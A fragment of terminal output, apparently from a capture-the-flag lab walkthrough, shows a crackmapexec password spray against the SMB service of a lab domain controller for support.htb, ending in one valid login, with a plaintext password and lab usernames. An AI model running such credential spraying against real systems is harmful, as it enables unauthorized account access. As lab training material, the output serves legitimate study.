 └─$ crackmapexec smb 10.129.227.255 -u users.txt -p '0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E'
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [-] support.htb\DC$:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\Guest:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\krbtgt:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\ldap:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\support:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\smith.rosario:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\hernandez.stanley:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\wilson.shelby:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\anderson.damian:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\thomas.raphael:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\levine.leopoldo:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\raven.clifton:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [-] support.htb\bardot.mary:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E STATUS_LOGON_FAILURE
SMB 10.129.227.255 445 DC [+] support.htb\cromwell.gerand:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E